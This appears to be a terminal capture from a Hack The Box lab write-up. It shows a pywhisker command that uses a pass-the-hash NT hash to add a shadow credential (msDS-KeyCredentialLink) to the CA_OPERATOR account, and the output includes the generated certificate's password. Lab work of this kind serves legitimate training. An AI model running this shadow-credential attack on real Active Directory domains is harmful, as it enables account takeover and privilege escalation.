 ┌──(root㉿kali)-[/home/…/htb/certified/pywhisker/pywhisker]
└─# python3 pywhisker.py -d "certified.htb" -u "MANAGEMENT_SVC" -H "a091c1832bcdd4677c28b5a6a1295584" --target "CA_OPERATOR" --ac
tion "add" --filename CA_OPERATOR
[*] Searching for the target account
[*] Target user found: CN=operator ca,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 4a10b4b4-dadc-3c1b-02e2-38fc1528457d
[*] Updating the msDS-KeyCredentialLink attribute of CA_OPERATOR
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: CA_OPERATOR.pfx
[+] PFX exportiert nach: CA_OPERATOR.pfx
[i] Passwort für PFX: bcoqUUhev9qkKvtHvkU6
[+] Saved PFX (#PKCS12) certificate & key at path: CA_OPERATOR.pfx
[*] Must be used with password: bcoqUUhev9qkKvtHvkU6
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools